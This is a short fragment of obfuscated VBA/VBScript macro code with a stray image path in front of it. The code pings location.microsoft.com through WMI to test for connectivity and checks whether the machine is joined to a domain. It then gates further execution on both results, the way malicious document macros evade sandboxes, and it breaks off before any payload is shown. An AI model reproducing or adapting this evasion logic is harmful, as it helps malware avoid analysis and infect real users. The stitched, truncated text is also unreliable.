 On Error Resume Next
Set prosopite_laryngopharynx = GetObject("winmgmts:").Get(
"Win32_PingStatus.Address='location.microsoft.com',ResolveAddressNames=True")
With prosopite_laryngopharynx
If .StatusCode = 0 Then
Erzurum_memorda = False
ElseIf .StatusCode > 0 Then
Erzurum_memorda = False
Else
Erzurum_memorda = True
End If
End With
If Environ$("userdomain") = LCase(Environ$("computername")) Then
Thalamiflorae_lashingly = False
Else
Thalamiflorae_lashingly = True
End If
If Erzurum_memorda = True And Thalamiflorae_lashingly = True Then